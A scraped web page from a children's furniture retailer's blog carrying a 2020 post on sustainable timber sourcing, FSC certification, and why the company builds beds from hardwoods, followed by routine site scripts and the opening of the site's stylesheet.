            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="JcVSMNpMbbClhQIA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.littlefolksfurniture.co.uk\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.littlefolksfurniture.co.uk\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.littlefolksfurniture.co.uk\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fstatic\u002Fversion1768291533\u002Ffrontend\u002FSm\u002Ffurnicom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","apptrian_facebook_pixel_matching_section","location"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","cz_gtmextension_data"],"checkout\/cart\/delete":["cart","cz_gtmextension_data"],"checkout\/cart\/updatepost":["cart","cz_gtmextension_data"],"checkout\/cart\/updateitemoptions":["cart","cz_gtmextension_data"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","cz_gtmextension_data"],"checkout\/sidebar\/updateitemqty":["cart","cz_gtmextension_data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","cz_gtmextension_data"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","cz_gtmextension_data"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","cz_gtmextension_data"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cz_gtmextension_data"],"amasty_cart\/wishlist\/cart":["cz_gtmextension_data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.littlefolksfurniture.co.uk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","apptrian_facebook_pixel_matching_section","cz_gtmextension_data","chatData","location","checkout-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.littlefolksfurniture.co.uk\/page_cache\/block\/render\/id\/80\/","handles":["default","blog_post_view","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"blog","controller":"post","action":"view","uri":"\/blog\/diving-into-the-world-of-sustainable-timber.html\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-568cdc40e9eab41d"
			async="async"></script>
	<div class="post-view">

        <div class="mp-post-info">
         <h1>Good Wood; Diving into the world of sustainable timber </h1>
            Posted on 23/11/2020
        </div>

        <br>

        <div class="post-image">
           			   <a href="https://www.littlefolksfurniture.co.uk/blog/diving-into-the-world-of-sustainable-timber.html/">
                            <img
								src="https://www.littlefolksfurniture.co.uk/media//mageplaza/blog/post/image/t/r/trees_cover.jpg"
								alt="Good Wood; Diving into the world of sustainable timber "/>
                        </a>
		           </div>


        <div class="post-post_content">
            <p><strong>‘Sustainably sourced’ and ‘eco-friendly’ have become buzz words of recent times.</strong></p>
<p>What isn’t often spoken about is exactly what they mean in terms of furniture creation, and also how we can be sure as consumers that the timber used to produce the furniture we choose to buy is indeed planet friendly. What we all know to be true is that if we don’t start doing more to protect the planet and its resources then there will be direct consequences for all of us. One of the most valuable assets we have on this earth are our forests, supporting an incredibly complex biodiversity as well as the millions of people across the world that depend on them for food, shelter and work. And of course, the tree – or wood – is one of the most useful materials we use all around us.</p>
<p><img title="wood" src="https://www.littlefolksfurniture.co.uk/pub/media/wysiwyg/pexels-yaroslav-shuraev-1834393_opt.jpg" alt="wood" width="800" height="1200"></p>
<p><span style="font-size: small; color: #339966;"><strong>Managed forests for planet-friendly product </strong></span></p>
<p>We developed ways of respecting and protecting these valuable forests many hundreds of years ago through forest management systems; even back then people realised that wood had to be sustainable and to ensure that not too many trees were cut down. Go back almost 60 years and the Forest Stewardship Council (FSC) was formed which created a blueprint for protecting and developing our natural wood resources. Today much of the timber that is “responsibly sourced” is certified under the FSC scheme and/or comes from responsibly managed plantation forests. Despite these huge initiatives it is believed that only about 10% of the world’s remaining forests are currently protected from further destruction. To put this in perspective, <strong>no-one is saying we should stop using wood – but we do need to grow and source it in a sustainable way</strong>. That’s not just about making sure we grow as many new trees as we cut down, as there may be other factors at play. For example, the impact on soil conditions and the local ecology of growing lots of trees – or even too many trees. As consumers we should really think about this and look for assurances that the wood in our product has been responsibly sourced, which can become tricky if those we buy from don’t openly talk about it themselves.</p>
<p>Strong, durable hardwoods such as oak and beech lend themselves to the crafting of high quality furniture pieces. But these trees can take a long time to grow and are not naturally found in “organised plantations” where the softer, knotty woods from trees such as fast-growing pines are planted. Plantations can be seen as crops which are purposely planted for easier and quicker harvesting. Fast growing soft wood trees such as Pine are often selected for planting. The quick growth zaps the earth of nutrients and there can be huge demand on water resources, affecting not only the trees, but also the local inhabitants too. <strong>Sustainable management has to apply to forest and plantation alike. It’s about equipping ourselves with the knowledge and understanding of how to treat these natural forests</strong>, and indeed when it comes to furniture manufacture, which types of wood to use to best protect our ecology.</p>
<p><img title="logs" src="https://www.littlefolksfurniture.co.uk/pub/media/wysiwyg/logs_opt.jpg" alt="logs" width="602" height="777"></p>
<p>At Little Folks Furniture, we spend a lot of time consciously selecting sustainably sourced hardwoods and we have a dedicated Sourcing Manager based in Europe whose role it is to ensure that the timber we select is from managed forests as well as managing top quality control. As an example, each log coming in to the factory should have an identification label – almost as a passport for sustainability so that we are able to check. – and to check that it hasn’t been illegally logged.</p>
<p><span style="color: #339966; font-size: small;"><strong><img title="checking timber in factory" src="https://www.littlefolksfurniture.co.uk/pub/media/wysiwyg/Saso_opt.jpg" alt="sourcing manager checking timber in factory" width="900" height="1199"><br></strong></span></p>
<p><span style="color: #339966; font-size: small;"><strong>The fight against fast-furniture</strong></span></p>
<p>The availability of cheap softwoods has meant that we have developed a throw-away mentality and not expecting furniture to last, which is a bit of a full stop to the sustainability sentence and where we need to think much more carefully about our choices. <strong>If we replace furniture more frequently, then not only do the costs add up but we are adding to the pressure of harvesting more wood in the first place, and the environmental cost of getting rid of the old too.</strong></p>
<p>But it isn’t just about avoiding the fast-furniture cycle. Over recent years there has been much more recognition of the need for children’s furniture to be “safe” and most of all to withstand the rigours of childhood. <strong>It goes without saying that if you start with a decent raw material such as hardwoods such as beech or oak, then the result is a product that will be stronger and more durable; it will stand the test of time.</strong> All of our bed frames at Little Folks are crafted using hardwoods like beech or oak, and we use our own test rig to continually assess the performance of beds to ensure they meet Safety Standards. - Put a bed made of pine and dowelled joints into the test rig and apply one of the standard stress tests, and the bed will likely fail (break) straight away. In contrast, put a similar looking bed but made of a hardwood such as beech with more traditional mortice and tenon joints into the rig, and it will have to go on bashing away to have any effect.</p>
<p><img title="safety testing rig " src="https://www.littlefolksfurniture.co.uk/pub/media/wysiwyg/Rooomy_Issue_11_Spreads24_opt.jpg" alt="test rig " width="732" height="1028"></p>
<p>And it doesn’t stop there. As the name suggests, pine is a softwood and one of the consequences of growing quickly is that the grain is “soft” and the timber is easily dented. This means that paint finishes that should be protecting the wood underneath also crack – not ideal for the wood nor the look of the furniture. So durability is also about how wood is finished or painted. - <strong>Furniture made from hardwoods under the paint will generally look good for longer and make for better recycling projects later on down the line.</strong></p>
<p><span style="font-size: small; color: #339966;"><strong>Knowledge is power</strong></span></p>
<p>So it seems that the Sustainability equation is not straightforward, but perhaps the answer can be. We have to have a holistic view and ensure that the wood is from a sustainable, properly managed source which could be a natural forest, managed forest or plantation; also what it is going to be used for and that it is fit for purpose and safe, durable and how long it can be used for so that we’re not unnecessarily adding to the carbon footprint of waste. For us at Little Folks, hardwoods are definitely a valuable part of the answer in terms of both the ecosystem and performance and <strong>we endeavour to continue our promise of&nbsp;</strong><strong>protecting our planet whilst designing and crafting beds that are built to last and designed to be cherished.</strong></p>
<p>&nbsp;<img title="classic beech high sleeper bed " src="https://www.littlefolksfurniture.co.uk/pub/media/wysiwyg/hsb025pwh-classic-beech-high-sleeper-with-futon-desk--bookcase-pure-white_opt.jpg" alt="classic beech high sleeper bed " width="900" height="600"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>        </div>

    </div>


	<div class="post-sharing-button">
        <div class="addthis_sharing_toolbox"></div>
    </div>

<div class="post-same-categories category-list">
        	
    </div>

    <div class="post-same-topics topic-list">
        		
    </div>
  <div class="post-same-tags tag-list">
        	  
    </div>
	<div class="mp-comment">
								<div class="box-collateral box-reviews" id="post-reviews">
        <h2>Comments</h2>

        <div id="fb-root"></div>
        <script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>


        <div class="fb-comments" data-href="https://www.littlefolksfurniture.co.uk/blog/diving-into-the-world-of-sustainable-timber.html/" data-numposts="10"
			 data-width="100%" data-colorscheme="light" ddata-order-by="social"></div>

    </div>

			</div>
</div></div><div class="col-lg-3 col-md-3"><div class="sidebar sidebar-main">	<div class="block-title">
			<p class="block-mp-sidebar-heading" role="heading" aria-level="2">Most Views</p>

	</div>
			<ul>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/the-benefits-of-bunk-beds.html/">The Benefits of Bunk Beds		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/refresh-their-room-for-autumn.html/">Refresh their room for autumn!		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/the-rise-of-home-education-and-its-impact-on-children-s-room-design.html/">The rise of home education and its impact on children’s room design		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/how-to-create-a-timeless-aesthetic-in-a-child-s-bedroom.html/">How to create a timeless aesthetic in a child's bedroom		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/interior-trends-a-touch-of-tradition.html/">Interior Trends – A Touch of Tradition		</a>
	</li>

	</ul>
	<div class="mp-sidebar">
	<div class="block-title">
			<p class="block-mp-sidebar-heading" role="heading" aria-level="2">Most Recents</p>

	</div>
			<ul>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/a-guide-to-bunk-bed-safety.html/">A guide to Bunk Bed safety		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/choosing-the-perfect-kids-bed-with-little-folks-furniture.html/">Choosing the perfect kids’ bed with Little Folks Furniture 		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/how-to-transition-between-children-s-beds.html/">How to transition between children's beds		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/How-to-future-proof-your-child's-bedroom.html/">How to future-proof a child's bedroom		</a>
	</li>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/how-to-choose-a-loft-bed-for-a-teenager.html/">How to choose a loft bed for a teenager		</a>
	</li>

	</ul>
	</div><div class="mp-sidebar">
	<div class="block-title">
			<p class="block-mp-sidebar-heading" role="heading" aria-level="2">Categories</p>

	</div>
			<ul>

		<li>
		<a href="https://www.littlefolksfurniture.co.uk/blog/category/bedtime/">Bedtime		</a>
	</li>

</ul>
	</div><div class="mp-sidebar">
	<div class="block-title">
			<p class="block-mp-sidebar-heading" role="heading" aria-level="2">Tags</p>

	</div>
	<!--		-->	</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">    <a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
    <script type="text/javascript">
        jQuery(document).ready(function($){  
            $('#yt-totop').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                    }, 800);
                return false;
            });


        });

    </script>

    
<div class="footer-container footer-1">

	<div class="footer">
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="spotlight spotlight3 col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block-cont"><a href="https://www.reviews.co.uk//company-reviews/store/littlefolksfurniture-co-uk" target="_blank" rel="noopener"> <img src="https://s3-eu-west-1.amazonaws.com/reviews-global/images/trust-badges/reviews-trust-logo-2.png"> </a></div>
</div>
<!-- Google Tag Manager (noscript) after the opening body tag -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TZP99N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="spotlight spotlight1 col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block-title">Information</div>
<div class="block-cont">
<ul>
<li><a href="/terms">Terms &amp; Conditions</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode">Cookie Policy</a></li>
<li><a href="/delivery">Delivery &amp; Returns Info</a></li>
</ul>
</div>
</div>					<div class="spotlight spotlight2 col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="block-title">Extras</div>
<div class="block-cont">
<ul>
<li><a href="https://www.littlefolksfurniture.co.uk/contact-us/">Contact us</a></li>
<li><a href="/about-us">About us</a></li>
<li><a href="/blog.html">Our Blog</a></li>
<li><a title="Compare your selected products" href="/catalog/product_compare/index">Compare Your Products</a></li>
<li><a title="Compare your selected products" href="/customer/account">My Account</a></li>
</ul>
</div>
</div>					<div class="spotlight spotlight4 col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="inner">
<div class="block-title">Contact us</div>
<div class="block-cont">
<div class="contactus">
<p class="first"><em class="fa fa-map-marker"></em><span style="margin-left: 0px; display: inline;">Little Folks Furniture,<br />The Old Silk Works,<br />Beech Avenue,<br /> Warminster BA12 8LX</span></p>
<p><em class="fa fa-mobile"></em><span>01985 300588</span></p>
<p><em class="fa fa-envelope"></em><span style="font-size: smaller;"><a style="color: #fff;" href="mailto:enquiries@littlefolksfurniture.co.uk">enquiries@littlefolksfurniture.co.uk</a></span></p>
<p><em class="fa fa-clock-o"> </em><span>Mon-Fri 9am-5pm</span></p>
<p><span><br /></span></p>
</div>
</div>
</div>
</div>
<script src="https://8411bbc7a5b7479fa6fa6a54ab14a1f4.js.ubembed.com" async="" type="text/javascript" xml="space"></script>
<!-- PayPal BEGIN -->
<script type="text/javascript" xml="space">// 
// 
// 
// 
var userAgent = window.navigator.userAgent;
if((/(iPad|iPhone|iPod)/gi).test(userAgent) &&
  !(/CriOS/).test(userAgent) &&
  !(/FxiOS/).test(userAgent) &&
  !(/OPiOS/).test(userAgent) &&
  !(/mercury/).test(userAgent)){
	console.log("mobile safari");
}else{
      ;(function(a,t,o,m,s){a[m]=a[m]||[];a[m].push({t:new Date().getTime(),event:'snippetRun'});var f=t.getElementsByTagName(o)[0],e=t.createElement(o),d=m!=='paypalDDL'?'&m='+m:'';e.async=!0;e.src='https://www.paypal.com/tagmanager/pptm.js?id='+s+d;f.parentNode.insertBefore(e,f);})(window,document,'script','paypalDDL','8f2bdb6d-171d-40b1-ac3f-2ba92de4b7cd');
}
// 
// 
// 
// </script>
<!-- PayPal END -->

				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="fbottom1">
				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">

										
<div class="socials-wrap" style="text-align:right;">

<div class="footer-title">Pay Securely With</div>
	<ul>
		<li>
				<i class="fa fa-cc-mastercard" style="font-size:32px !important;" aria-hidden="true"></i>
		</li>
		<li>
				<i class="fa fa-cc-visa" style="font-size:32px !important;" aria-hidden="true"></i>
		</li>
				<li>
				<i class="fa fa-paypal" style="font-size:32px !important;" aria-hidden="true"></i>
		</li>
</div>
				</div>

				<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
					<div class="socials-wrap">
	<div class="footer-title">Follow Us</div>
	<ul>
				<li class="li-social facebook-social">
			<a title="Facebook" href="https://www.facebook.com/LittleFolksFurniture" target="_blank"> 
				<i class="fa fa-facebook icon-social"></i><span class="name-social">Facebook</span> 
			</a>
		</li>
				
				
				
		
				<li class="li-social instagram-social">
			<a title="Instagram" href="https://www.instagram.com/littlefolksfurniture/?hl=en" target="_blank"> 
				<i class="fa fa-instagram icon-social"></i> <span class="name-social">Instagram</span> 
			</a>
		</li>
				
				<li class="li-social instagram-social">
			<a title="Pinterest" href="https://www.pinterest.co.uk/LittleFolksFurniture/_created/" target="_blank"> 
				<i class="fa fa-pinterest icon-social"></i> <span class="name-social">Pinterest</span> 
			</a>
		</li>
			</ul>
</div>				</div>
			</div>
			<div class="copyright-footer">
				<div class="inner">
											<address>Copyright © 2018 Little Folks Furniture. All rights reserved. Company No: 10006228. VAT No: GB 242370334</address>
									</div>
			</div>
		</div>

	</div>

</div>
<script type="text/javascript">
    require([
        'jquery',
        'jquery/jquery.cookie'
        ], function ($) {
            $(document).ready(function(){
                var $footerBanner =$('.footer-bottom-banner-contaner');
                if($footerBanner.length){
                    if(!$.cookie('footerBottomBanner')){
                        $footerBanner.removeClass('hide-banner'); 
                    }else{
                        $footerBanner.hide();
                    }
                    $('.footer-bottom-banner-contaner .close-icon').on('click',function(){
                        $footerBanner.hide();
                        $.cookie('footerBottomBanner', '1');  
                    }) 
                }
            })
    });
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.littlefolksfurniture.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.littlefolksfurniture.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.littlefolksfurniture.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.littlefolksfurniture.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>        window.turnstileConfig = {"turnstile":{"sitekey":"0x4AAAAAACLFVS2TH2xt4GF_","theme":"light","forms":["contact","register","login","login-ajax","password","review"]}};</script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<div class="widget block block-static-block">
    <div class="footer-bottom-banner-contaner">
<div class="footer-bottom-banner-desktop"><span class="close-icon">close x</span><a href="https://www.littlefolksfurniture.co.uk/new-winter-sale"> <img src="https://www.littlefolksfurniture.co.uk/media/wysiwyg/footer-banners/WINTERSALE25-DT-V1.jpg" alt=""></a></div>
<div class="footer-bottom-banner-mob"><span class="close-icon">close x</span><a href="https://www.littlefolksfurniture.co.uk/new-winter-sale"><img src="https://www.littlefolksfurniture.co.uk/media/wysiwyg/footer-banners/WINTERSALE25-MOB-V1.jpg" alt=""></a></div>
</div>
<style type="text/css">
  .hide-banner{display:none;}
  .footer-bottom-banner-contaner {
     background: #a2453d; 
     position: fixed;
     left: 0;
     bottom: 0;
     z-index: 1111;
     text-align: center;
     width: 100%;
     border-bottom: #8eb1c5 solid 5px;
  }
  .footer-bottom-banner-mob {
    display: none;
  }
  .footer-bottom-banner-contaner .close-footer-banner-btn {
    background-color: rgba(255, 255, 255, 0.9);
    border: 0;
    border-radius: 50%;
    color: #525151;
    cursor: pointer;
    font-family: Arial,sans-serif;
    font-size: 23px;
    font-weight: 400;
    height: 24px;
    line-height: 1;
    outline: none;
    padding: 0;
    position: absolute;
    right: 20px;
    text-align: center;
    top: -12px;
    transition: transform .2s ease-in-out,background-color .2s ease-in-out;
    width: 24px;
    z-index: 1;
    box-shadow: -1px 0px 5px rgba(0,0,0,0.3);
  }
  .footer-bottom-banner-contaner .close-footer-banner-btn:hover {
    background-color: #fff;
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

@media only screen and (max-width: 767px) {
  .footer-bottom-banner-contaner {border-bottom: 0;}
  .footer-bottom-banner-mob {
    display: block;
    margin-top: 2px;
    margin-bottom: 2px;
  }
  .footer-bottom-banner-desktop{
    display: none;
  }
}

span.close-icon {
    color: #fff;
    position: absolute;
    z-index: 111;
    right: 18px;
    font-size: 16px;
    letter-spacing: 0.5px;
    top: -3px;
    cursor: pointer;
}

.footer-bottom-banner-mob span.close-icon {
    color: #fff;
    position: absolute;
    z-index: 111;
    right: 10px;
    font-size: 18px;
    letter-spacing: 0.5px;
    top: -1px;
    cursor: pointer;
}

</style></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Coduzion_GtmExtension/js/cz_gtmextension_data": {}
        }
    }
</script><!-- Reviews.co.uk Rich Snippet -->
<script src="https://widget.reviews.co.uk/rich-snippet/dist.js"></script><script>
        richSnippet({

            store: "littlefolksfurniture-co-uk",
            sku:"",
            data:{
              "url": "",
              "description": ``,
              "mpn": "",
              "offers" :[{
                "@type":"Offer",
                "availability": "",
                "price": "",
                "priceCurrency": "",
                "url": "",
                "priceValidUntil": "2026-02-22",
              }],
              "brand": {
               "@type": "Brand",
               "name": "",
             }
            }

        })</script></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c9678ae90764e83b78d9727d3182df3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/css/yttheme.css
body_size: 85743
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
	background: red !important;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden], template {
	display: none
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible
}

button, select {
	text-transform: none
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type="checkbox"], input[type="radio"] {
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td, th {
	padding: 0
}

@font-face {
	font-family: 'custom-icon';
	src: url('../fonts/custom-icon.eot');
	src: url('../fonts/custom-icon.eot?#iefix') format('embedded-opentype'), 
	url('../fonts/custom-icon.woff2') format('woff2'), 
	url('../fonts/custom-icon.woff') format('woff'), 
